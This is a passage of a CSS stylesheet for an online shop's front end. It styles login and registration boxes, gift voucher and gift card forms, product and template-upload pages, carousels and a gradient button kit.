	box-sizing: border-box;
	width: 100%;
}
#login-form .nine .accoutdiv {
	font-size: 12px;
	margin: 0;
	width: 100%;
	text-align: center;
	display: inline-block;
}
.loginbox .nine .nine.return {
	float: left;
	font-size: 12px;
	margin: 5px 0 0;
	text-align: left;
	width: 100%;
}
.loginbox {
	padding: 10px;
}
.loginbox.registrationbox .tag {
	width: 100%;
	display: inline-block;
	margin-bottom: 10px;
}
#giftvoucher-custom-code {
	width: 100%;
	float: left;
}
#giftvoucher-custom-code label {
	width: 100%;
}
.opc-wrapper-opc .payment-block dt label {
	height: 38px !important;
	line-height: 38px !important;
	font-size: 15px !important;
}
.cms-about-us .about .right, .cms-about-us .about .left {
	width: 100%;
	text-align: center;
}
.cms-about-us .about .right img, .cms-about-us .about .left img {
	width: 180px;
}
.loginbox a.facebook-btn {
	margin-top: 10px;
}
.new-info-tab-block {
	position: fixed;
	top: 0;
	z-index: 999;
}
.loginbox_inner .submit {
	width: 100% !important;
}
#form-validate .submit input {
	width: 100% !important;
}
#contactForm .submit input {
	width: 100%;
}
.login a {
	font-size: 14px;
}
.login .five.columns a {
	padding: 0 4px;
}
.alert_line p {
	line-height: 18px;
}
.comman-heading h3 {
	font-size: 15px;
	line-height: 18px;
	background: none;
}
.comman-heading h3 span {
	padding: 0px;
}
.comman-heading .title {
	line-height: 20px;
}
.breadkram a, .breadkram span, .breadkram h2 {
	font-size: 13px !important;
}
.breadkram span {
	margin: 0 5px;
}
.breadkram h2.active {
	display: inline-block;
	float: none !important;
	padding-left: 0;
	text-align: left !important
}
.h5class {
	height: auto;
}
.comman-repeat-block .rightsection .h1class a.view-all, .comman-repeat-block .content_section .h1class a.view-all {
	width: 80%;
	float: none;
	display: inline-block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	margin: 8px 0 10px 0;
}
.rightsection2 p {
	line-height: 23px;
}
.rightsection2 .about p {
	line-height: 22px;
}
.rightsection2 .detailbg .nine.columns h1 {
	line-height: 20px;
}
.Product_outer .Product_inner .product_block {
	margin-bottom: 10px;
}
.rightsection2 .about ol {
	margin-left: 0px;
	margin-right: 0px;
}
.loginbox.registrationbox #form-validate .nine.columns span {
	float: left;
	margin-left: 10px;
	margin-top: -19px;
	text-align: left;
}
.rightsection4.mycart-block .heading h2 {
	text-align: center;
}
.processed {
	width: 100%;
}
.processed a {
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.mycart-block .view-cart-block .viewCartRight table {
	margin-bottom: 0;
}
.form-list .input-box {
	width: 100%;
}
.giftvoucher-index-check .giftvoucher-fieldset ul li .input-box input {
	width: 100% !important;
}
.giftvoucher-index-check .giftvoucher-fieldset ul li .input-box button {
	width: 100% !important;
}
.newdetailbg .price_block .price{ width:50%;}
.newdetailbg .price_block .quantity{ width:100%; float: left;}

/* Date: 20170531 */
.desc_video{ width:260px !important; margin:0 auto; height:195px !important;}
}
.ui-menu.ui-widget.ui-widget-content.ui-corner-bottom {
	max-height: 300px !important;
}
.myaccountleft .validate-zip-international.required-entry {
	width: 90px;
}
.giftvoucher-index-check .giftvoucher-fieldset {
	padding: 10px;
}
.giftvoucher-index-check .giftvoucher-fieldset ul li .input-box button {
	float: left;
	margin-top: 5px;
}
.form-list .input-box {
	max-width: 100%;
}
.giftvoucher-index-check .giftvoucher-fieldset ul li .input-box input {
	width: 254px;
	max-width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding: 5px;
}
#s_method_flatrate_flatrate {
	width: auto;
	margin-top: 7px !important;
	margin-right: 2px;
}
.description_image {
	border: 1px solid #d9d8d8;
	box-sizing: border-box;
	display: inline-block;
	padding: 10px;
	width: 100%;
}
.description_image img {
	vertical-align: top;
	max-width: 100%;
}

.product-gift-cards .product-essential .detailbg .seven .add-to-box .add-to-cart button.button{ margin-top: -8px !important;}

@media only screen and (max-width: 800px) {
.product-gift-cards .rightsection2{ width:auto !important; padding: 10px;}
.product-gift-cards .product-essential .detailbg{ padding-left:10px; padding-right:10px;}
.product-gift-cards .product-essential .detailbg .product-img-box{ width:100% !important;}
.product-gift-cards .product-essential .detailbg .product-img-box .giftcard-product-media{ height:auto !important;}
.product-gift-cards .product-essential .detailbg .seven{ width:100% !important; float:left; margin-top:55px;}
.product-gift-cards .product-essential .detailbg .seven .chosebtn .price-box{ text-align:left;}
.product-gift-cards .product-essential .detailbg .seven .chosebtn .price-box span{ padding-left:0px;}
.product-gift-cards .product-essential .detailbg .seven .chosebtn .price-box span span{ padding-left:0px;}

.product-gift-cards .product-essential .detailbg .seven .giftvoucher-product-info{ text-align:left;}
}

@media handheld, only screen and (max-width: 767px) {
body, p {
	font-size: 13px;
	font-size: 0.8125; /*line-height: 1.6;*/
}
.newdetailbg .price_block .price{ float:left;}
.newdetailbg .price_block .price .price{ width:auto;}
.newdetailbg .price_block .quantity{ float:right; width:auto;}

/**/
body .product-gift-cards .product-essential .detailbg .product-img-box .giftcard-product-media{transform:none !important;}
body .giftcard-product-media{ width:100% !important; transform:none !important;}
body #giftcard-template-left .giftcard-change-image{ width:100% !important;}
body #giftcard-template-left .giftcard-template-content{ width:100% !important;}
body #giftcard-template-left .giftcard-template-content div.giftcard-style-color{ margin-left:0px; margin-right:0px;}

body #giftcard-template-left .giftcard-template-content div.giftcard-from-to, body #giftcard-template-left .giftcard-template-content div.giftcard-box, body #giftcard-template-left .giftcard-template-content div.giftcard-text{ margin:0px !important; padding:0; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;  width:100% !important;}
body #giftcard-template-left .giftcard-template-content .value-barcode{ margin-left:0px; margin-right:0px; padding:0; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;  width:100% !important;}

.giftcard-text  .giftcard-text-color{ text-align:left !important;}
.product-gift-cards .product-essential .detailbg .seven{ margin-top:25px;}
.product-gift-cards .product-essential .detailbg .seven .add-to-box .add-to-cart{ width:100%;}
.product-gift-cards .product-essential .detailbg .seven .add-to-box .add-to-cart button.button{ width:100%; margin-top:10px !important;}

.giftvoucher-product-info .giftvoucher-receiver button.button{ width:100%;}
}

.new_view{background: #ccc none repeat scroll 0 0; float: left; width: 60%;}
.whitebg  a{display:block;}
.whitebg img{display:inline !important;}
.fancybox-wrap{max-width:1200px !important;}
.fancybox-inner{max-width:1170px !important; height:auto !important;}



/*********************************  Tepmlate upload form Css **************************************/


.upload_tepmlate{}
.rightsection2 .detailbg .nine.columns.upload_tepmlate h1 {
	color: #000000;
	display: block;
	float: left;
	font-size: 24px;
	font-weight: normal;
	margin: 0;
	padding: 0 0 10px;
	line-height:20px;
	text-align: left;
}

.rightsection2 .detailbg .nine.columns.upload_tepmlate .product-options{ border:none;}

.rightsection2 .detailbg .nine.columns.upload_tepmlate label {
    color: #e9552e;
    cursor: pointer;
    display: block;
    font-size: 16px;
    font-weight: normal;
    line-height: 18px;
    margin-bottom: 9px;
    padding-top: 8px;
    width: 100%;
	text-align: left;
	
}


.priceOne {
    color: #000000;
    display: inline-block;
    float: left;
    font-size: 19px;
    line-height: 30px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    padding-top: 5px;
    text-align: left;
    width: 50%;
}

 input.qtyBlock {
    border: 2px solid #bfbfbf;
    float: left;
    font-size: 18px;
    height: 37px;
    text-align: center;
    width: 55px !important;
}
.upload_tepmlate .price_block {
    width: 100%;
    float: left;
	margin: 11px 0;}
.upload_tepmlate .product-options{ padding-left:0px; border:none;}
.upload_tepmlate .product-options label{text-align:left;}
	
.quantityBlock {
    width: auto;
    float: right;
    display: inline-block;
}

.tempSec{float:left; width:100%;}

.upload_tepmlate .input-box {
    margin-bottom: 15px;
}

/** owl-carousel **/
.rightsection2 .topdesign_block ul{margin-top:5px;}
.rightsection2 .topdesign_block ul li{ border:1px solid #e6e5e5; float:left;}
.rightsection2 .topdesign_block ul li .product_block .newproduct{margin-top:10px;}
.owl-dots{display:none;}

.owl-prev {
    background: none !important;
    text-indent: -9999px;
    border-left: transparent 10px solid;
    border-right: #000 10px solid;
    border-top: 10px solid transparent;
    border-bottom: transparent solid 10px;
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 0;
    height: inherit;
    font-size: 0px !important;
    left: -23px !important;
    position: absolute;
    top: 40% !important;
    margin-top: -10px;
	
}

.owl-next {
    background: none !important;
    text-indent: -9999px;
    border-left: #000 10px solid;
    border-right: transparent 10px solid;
    border-top: 10px solid transparent;
    border-bottom: transparent solid 10px;
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 0;
    height: inherit;
    font-size: 0px !important;
    right: -23px !important;
    position: absolute;
    top: 40% !important;
    margin-top: -10px;
	
}




@media only screen and (max-width: 800px){
.seven.columns.upload_tepmlate > h1 {text-align: left;}
.radioDiv{ float:left;}
.navbar a.toggle{ line-height:46px !important;}
}

.col2-fire-set.firecheckout-set {padding:15px;}

.steptab{ margin: 10px 0 28px 0; float:left; width:100%; padding:2px 10px; background:none; border:0px; /* border:1px solid #c83d0e; background: rgb(246,121,79); /* Old browsers * /
background: -moz-linear-gradient(top,  rgba(246,121,79,1) 0%, rgba(221,60,5,1) 100%); /* FF3.6+ * /
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(246,121,79,1)), color-stop(100%,rgba(221,60,5,1))); /* Chrome,Safari4+ * /
background: -webkit-linear-gradient(top,  rgba(246,121,79,1) 0%,rgba(221,60,5,1) 100%); /* Chrome10+,Safari5.1+ * /
background: -o-linear-gradient(top,  rgba(246,121,79,1) 0%,rgba(221,60,5,1) 100%); /* Opera 11.10+ * /
background: -ms-linear-gradient(top,  rgba(246,121,79,1) 0%,rgba(221,60,5,1) 100%); /* IE10+ * /
background: linear-gradient(to bottom,  rgba(246,121,79,1) 0%,rgba(221,60,5,1) 100%); /* W3C * /
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6794f', endColorstr='#dd3c05',GradientType=0 ); /* IE6-9 */}
.steptab li{ float:left; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/css/images/star.png) no-repeat left center; padding-left:28px; padding-right:14px;  font-weight: bold;}
.steptab li a{ font-size:12.5px; color:#2d2d2b; text-transform: uppercase; }
.steptab li a:hover{ color:#2d2d2b; text-decoration: underline;}



/* 2 aug 2018 */
.description_block.designtemplatenew {
	float: none; 
	text-align: center;
	padding: 40px 17px !important;
	font-size: 18px;
} 
.description_block.designtemplatenew .titlebg h2 {
	text-align: center;
	padding: 0;
    width: 55%;
    margin: auto;
}
.description_block.designtemplatenew .titlebg h2 span { 
    padding: 0 8px !important;
}

.description_block.designtemplatenew .discription {
	font-weight: bold; 
	margin: auto;
	margin-top: 20px;
}

.description_block.designtemplatenew .discription a {
	color: #0716dc;

}

.downloadbtn {
    display: inline-block;
    margin-top: 56px;
	
}

.templateheading {
	font-size: 21px;
	margin-top: 88px;
	text-decoration: underline;
	margin-bottom: 23px;
}

.clearfix::before, .clearfix::after {
	content: '';
	clear: both;
	display: table;

}


.templatevideo {
	width: 641px; 
	max-width: 100%;
	margin: auto;
	text-align: left;
	font-size: 22px;
}
.templatevideo .iframe {
	width: 100%; 
	height: 362px; 
	position: relative;
}

.templatevideo .iframe iframe {
	width: 100%; 
	height: 100%; 
}

.offlinearea { 
	font-size: 26px;
    margin-top: 50px;
	font-weight: 400;  
	max-width: 100%; 
	white-space: normal !important;

}
.offlinearea *{ 
	max-width: 100%; 
    white-space: normal !important;
}
.jcarousel-wrapper {
    margin: 20px auto;
    position: relative;
   
}

/** Carousel **/

.jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}

.jcarousel-photo-gallery li {
	width: auto !important;	
}

.jcarousel-photo-gallery img{
    height: 250px !important;
}

.jcarousel li {
	/*width: 320px !important;	*/
    float: left;
 
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	padding:8px;
	border:1px solid #e6e5e5;
}

.jcarousel img {
    display: block;
    max-width: 100%;
    height: auto;
}

/** Carousel Controls **/

.jcarousel-control-prev{ position:absolute; top:35%; margin-top: -15px; width: 0px; height: 0px;border-top: 10px solid transparent;
	border-bottom: 10px solid transparent; 
	
	border-right:10px solid #000000; 
 	
	
	
	
}
.jcarousel-control-next {
    position: absolute;
    /*top: 50%;*/
    margin-top: -11%;
    width: 0px;
    height: 0px;
    text-align: center;
    border-top: 10px solid transparent;
	border-bottom: 10px solid transparent; 
	
	border-left:10px solid #000000; 
}

.jcarousel-control-prev {
    left: -15px;
}

.jcarousel-control-next {
    right: -15px;
}

/** Carousel Pagination **/

.jcarousel-pagination {
    position: absolute;
    bottom: -40px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;
}

.jcarousel-pagination a {
    text-decoration: none;
    display: inline-block;

    font-size: 11px;
    height: 10px;
    width: 10px;
    line-height: 10px;

    background: #fff;
    color: #4E443C;
    border-radius: 10px;
    text-indent: -9999px;

    margin-right: 7px;


    -webkit-box-shadow: 0 0 2px #4E443C;
    -moz-box-shadow: 0 0 2px #4E443C;
    box-shadow: 0 0 2px #4E443C;
}

.jcarousel-pagination a.active {
    background: #4E443C;
    color: #fff;
    opacity: 1;

    -webkit-box-shadow: 0 0 2px #F0EFE7;
    -moz-box-shadow: 0 0 2px #F0EFE7;
    box-shadow: 0 0 2px #F0EFE7;
}


/*========================*/

.middlenave_block .tab_content .jcarousel-wrapper {
    margin: 20px auto;
    position: relative;
   
}

/** Carousel **/

.middlenave_block .tab_content .jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.middlenave_block .tab_content .jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}

.middlenave_block .tab_content .jcarousel li {
    width: 268px;
    float: left;
 
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	padding:8px;
	border:1px solid #e6e5e5;
}

.middlenave_block .tab_content .jcarousel img {
    display: block;
    max-width: 100%;
    height: auto !important;
	
}

/** Carousel Controls **/

.middlenave_block .tab_content .jcarousel-control-prev{ position:absolute; margin-top: -11%; width: 0px; height: 0px;border-top: 10px solid transparent;
	border-bottom: 10px solid transparent; 
	
	border-right:10px solid #000000; 
 	
	
	
	
}
.middlenave_block .tab_content .jcarousel-control-next {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    width: 0px;
    height: 0px;
    text-align: center;
    border-top: 10px solid transparent;
	border-bottom: 10px solid transparent; 
	
	border-left:10px solid #000000; 
}

.middlenave_block .tab_content .jcarousel-control-prev {
    left: -15px;
}

.middlenave_block .tab_content .jcarousel-control-next {
    right: -15px;
}

/** Carousel Pagination **/

.jcarousel-pagination {
    position: absolute;
    bottom: -40px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;
}

.jcarousel-pagination a {
    text-decoration: none;
    display: inline-block;

    font-size: 11px;
    height: 10px;
    width: 10px;
    line-height: 10px;

    background: #fff;
    color: #4E443C;
    border-radius: 10px;
    text-indent: -9999px;

    margin-right: 7px;


    -webkit-box-shadow: 0 0 2px #4E443C;
    -moz-box-shadow: 0 0 2px #4E443C;
    box-shadow: 0 0 2px #4E443C;
}

.jcarousel-pagination a.active {
    background: #4E443C;
    color: #fff;
    opacity: 1;

    -webkit-box-shadow: 0 0 2px #F0EFE7;
    -moz-box-shadow: 0 0 2px #F0EFE7;
    box-shadow: 0 0 2px #F0EFE7;
}

/*Date: 20170321 */
.middlenave_block .tab_content .jcarousel li {width: 268px !important;}
#tabs-4 .jcarousel li{ min-height:340px;}
/*=======================================================================

	❤❤❤ A Beautifully Responsive UI Kit. Perfected by Digital Surgeons. ❤❤❤
 
 ========================================================================*/
 
 


/*=======================================================================

	Buttons
	
 ========================================================================*/
	
	
	.btn {
	  
		position: relative;
		display: inline-block;
		width: auto;
		height: 36px;
		font-size:18px;
		line-height: 36px;
		border: 1px solid #999;
		border-radius: 4px;
		cursor: pointer;
		margin: 0 0 20px 0; text-transform:uppercase;
		-webkit-box-shadow: inset 0 1px 1px #fff,
			0 1px 2px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
		box-shadow: inset 0 1px 1px #fff,
					0 1px 2px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
		
		background: #ccc; /* Old browsers */
		background: -moz-linear-gradient(top, #eee 0%, #ccc 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eee), color-stop(100%,#ccc)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #eee 0%,#ccc 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #eee 0%,#ccc 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #eee 0%,#ccc 100%); /* IE10+ */
		background: linear-gradient(top, #eee 0%,#ccc 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 ); /* IE6-9 */
	}
	
	.btn:hover {
		-webkit-box-shadow: inset 0 1px 1px #fff,
			0 1px 2px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
		box-shadow: inset 0 1px 1px #fff,
					0 1px 2px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
		
		background: #ccc; /* Old browsers */
		background: -moz-linear-gradient(top, #fff 0%, #ddd 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fff), color-stop(100%,#ddd)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #fff 0%,#ddd 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #fff 0%,#ddd 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #fff 0%,#ddd 100%); /* IE10+ */
		background: linear-gradient(top, #fff 0%,#ddd 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */
	}

	
	.btn a, .btn:hover a {
		display: block;
		font-family: "Helvetica Neue", Helvetica, Arial, Verdana, sans-serif;
		font-weight: normal;
		padding: 0 15px;
		text-align: center;
		text-decoration: none;
		color: #444;
		/* text-shadow: 0 2px 2px #ddf3fa;*/
	}
	
	.btn:hover a {
		line-height: inherit;
	}
	
	.btn:active {
		background: #ccc; /* Old browsers */
		background: -moz-linear-gradient(top, #ddd 0%, #fff 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ddd), color-stop(100%,#fff)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #ddd 0%,#fff 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #ddd 0%,#fff 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #ddd 0%,#fff 100%); /* IE10+ */
		background: linear-gradient(top, #ddd 0%,#fff 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddddd', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	}

	.btn.primary {
	  font-size:18px; margin:30px 0 0 0;
	  border: 1px solid #e1410b;
		
		background: #fb9e7f; /* Old browsers */
		background: -moz-linear-gradient(top, #fb9e7f 0%, #dc3c05 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fb9e7f), color-stop(100%,#dc3c05)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #fb9e7f 0%,#dc3c05 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #fb9e7f 0%,#dc3c05 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #fb9e7f 0%,#dc3c05 100%); /* IE10+ */
		background: linear-gradient(top, #fb9e7f 0%,#dc3c05 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb9e7f', endColorstr='#dc3c05',GradientType=0 ); /* IE6-9 */
		
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;

	}
	
	.btn.primary:hover {
		background: #ed754e; /* Old browsers */
		background: -moz-linear-gradient(top, #ed754e 0%, #c93e23 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ed754e), color-stop(100%,#c93e23)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #ed754e 0%,#c93e23 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #ed754e 0%,#c93e23 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #ed754e 0%,#c93e23 100%); /* IE10+ */
		background: linear-gradient(top, #ed754e 0%,#c93e23 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ed754e', endColorstr='#c93e23',GradientType=0 ); /* IE6-9 */
	}
	
	.btn.primary a, btn.primary:hover a {
		color: #000;
		/*xt-shadow: 0 2px 2px #ddf3fa,
								 0 2px 2px #ddf3fa;*/
	}
	
	.btn.primary:active {
		background: #ed754e; /* Old browsers */
		background: -moz-linear-gradient(top, #c93e23 0%, #ed754e 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#c93e23), color-stop(100%,#ed754e)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #c93e23 0%,#ed754e 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #c93e23 0%,#ed754e 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #c93e23 0%,#ed754e 100%); /* IE10+ */
		background: linear-gradient(top, #c93e23 0%,#ed754e 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c93e23', endColorstr='#ed754e',GradientType=0 ); /* IE6-9 */
	}
	
	.btn.secondary { 
	  font-size: 24px;
		height: 56px;
		line-height: 56px;
		border-color: #1d692d;
	
		-webkit-box-shadow: inset 0 1px 1px #94dda6,
			0 1px 2px rgba(0,0,0,0.61); /* Remove this line if you dont want a dropshadow on your buttons*/
		box-shadow: inset 0 1px 1px #94dda6,
					0 1px 2px rgba(0,0,0,0.61); /* Remove this line if you dont want a dropshadow on your buttons*/
	
		background: #5dbb73; /* Old browsers */
		background: -moz-linear-gradient(top, #5dbb73 0%, #2d9047 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5dbb73), color-stop(100%,#2d9047)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #5dbb73 0%,#2d9047 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #5dbb73 0%,#2d9047 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #5dbb73 0%,#2d9047 100%); /* IE10+ */
		background: linear-gradient(top, #5dbb73 0%,#2d9047 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5dbb73', endColorstr='#2d9047',GradientType=0 ); /* IE6-9 */
	}
	
	.btn.secondary:hover {
		background: #68ce80; /* Old browsers */
		background: -moz-linear-gradient(top, #68ce80 0%, #3cae5a 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#68ce80), color-stop(100%,#3cae5a)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #68ce80 0%,#3cae5a 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #68ce80 0%,#3cae5a 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #68ce80 0%,#3cae5a 100%); /* IE10+ */
		background: linear-gradient(top, #68ce80 0%,#3cae5a 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#68ce80', endColorstr='#3cae5a',GradientType=0 ); /* IE6-9 */
	}
	
	.btn.secondary a, .btn.secondary:hover a {
		color: #fff;
		text-shadow: 0 1px 2px #114a1e,
								 0 1px 0 #114a1e;
	}
	
	.btn.secondary:active {
		background: #68ce80; /* Old browsers */
		background: -moz-linear-gradient(top, #3cae5a 0%, #68ce80 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3cae5a), color-stop(100%,#68ce80)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #3cae5a 0%,#68ce80 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #3cae5a 0%,#68ce80 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #3cae5a 0%,#68ce80 100%); /* IE10+ */
		background: linear-gradient(top, #3cae5a 0%,#68ce80 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3cae5a', endColorstr='#68ce80',GradientType=0 ); /* IE6-9 */
	}
	
	.btn.tertiary {
	  font-size: 20px;
		height: 46px;
		line-height: 46px;
		border-color: #c19114;
		
		background: #feeeb8; /* Old browsers */
		background: -moz-linear-gradient(top, #feeeb8 0%, #fed554 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#feeeb8), color-stop(100%,#fed554)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #feeeb8 0%,#fed554 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #feeeb8 0%,#fed554 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #feeeb8 0%,#fed554 100%); /* IE10+ */
		background: linear-gradient(top, #feeeb8 0%,#fed554 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feeeb8', endColorstr='#fed554',GradientType=0 ); /* IE6-9 */
		
		-webkit-box-shadow: inset 0 2px 2px #fef9e9,
					inset 0 -3px 5px #fcaa20,
					0 1px 2px rgba(0,0,0,0.61); /* Remove this line if you dont want a dropshadow on your buttons*/
		box-shadow: inset 0 2px 2px #fef9e9,
					inset 0 -3px 5px #fcaa20,
					0 1px 2px rgba(0,0,0,0.61); /* Remove this line if you dont want a dropshadow on your buttons*/
	}
	
	.btn.tertiary:hover {
		background: #fef4d3; /* Old browsers */
		background: -moz-linear-gradient(top, #fef4d3 0%, #fcde7e 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fef4d3), color-stop(100%,#fcde7e)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #fef4d3 0%,#fcde7e 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #fef4d3 0%,#fcde7e 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #fef4d3 0%,#fcde7e 100%); /* IE10+ */
		background: linear-gradient(top, #fef4d3 0%,#fcde7e 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fef4d3', endColorstr='#fcde7e',GradientType=0 ); /* IE6-9 */
		
		-webkit-box-shadow: inset 0 2px 2px #fef9e9,
					inset 0 -3px 5px #fdc841,
					0 1px 2px rgba(0,0,0,0.61); /* Remove this line if you dont want a dropshadow on your buttons*/
		box-shadow: inset 0 2px 2px #fef9e9,
					inset 0 -3px 5px #fdc841,
					0 1px 2px rgba(0,0,0,0.61); /* Remove this line if you dont want a dropshadow on your buttons*/
	}

	.btn.tertiary a, .btn.tertiary:hover a {
		color: #6a4a00;
		text-shadow: 0 1px 2px #fff;
	}
	
	.btn.tertiary:active {
		background: #fef4d3; /* Old browsers */
		background: -moz-linear-gradient(top, #fcde7e 0%, #fef4d3 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcde7e), color-stop(100%,#fef4d3)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #fcde7e 0%,#fef4d3 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #fcde7e 0%,#fef4d3 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #fcde7e 0%,#fef4d3 100%); /* IE10+ */
		background: linear-gradient(top, #fcde7e 0%,#fef4d3 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcde7e', endColorstr='#fef4d3',GradientType=0 ); /* IE6-9 */
	}
	
	.oval { 
		-moz-border-radius: 1000px;
		-webkit-border-radius: 1000px;
		border-radius: 1000px;
	}
	
	.submit input { width:100%; font-size:18px;margin: 31px 2px 0px; text-align: center; padding:7px 0px 7px 0px; display:inline-block; color:#3c3b3b;
            border:1px solid #e1410b; color:#3c3b3b;  background: #eeeeee; /* Old browsers */
		   background: -moz-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* FF3.6+ */
		   background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fb9e7f), color-stop(100%,#e1410b)); /* Chrome,Safari4+ */
		   background: -webkit-linear-gradient(top, #fb9e7f 0%,#e1410b 100%); /* Chrome10+,Safari5.1+ */
		   background: -o-linear-gradient(top, #fb9e7f 0%,#e1410b 100%); /* Opera 11.10+ */
		   background: -ms-linear-gradient(top, #fb9e7f 0%,#e1410b 100%); /* IE10+ */
		   background: linear-gradient(top, #fb9e7f 0%,#e1410b 100%); /* W3C */
		   filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb9e7f', endColorstr='#e1410b',GradientType=0 ); /* IE6-9 */
		   -webkit-box-shadow: inset 0 0px 2px #fff,
			0px  2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
